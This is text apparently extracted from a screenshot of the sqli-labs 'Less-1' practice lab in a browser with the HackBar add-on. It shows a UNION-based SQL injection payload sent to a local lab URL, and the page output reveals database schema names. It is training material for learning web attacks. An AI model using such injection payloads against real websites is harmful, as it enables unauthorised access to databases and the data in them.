 Welcome    Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2, schema_name from information_schema.schemata #' LIMIT 0,1
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
Elements Console Network Performance Memory Application Security Lighthouse HackBar Cookie Editor Adblock Plus 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://192.168.159.129:8001/Less-1/?id=-1'  union select 1,2, schema_name from information_schema.schemata %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All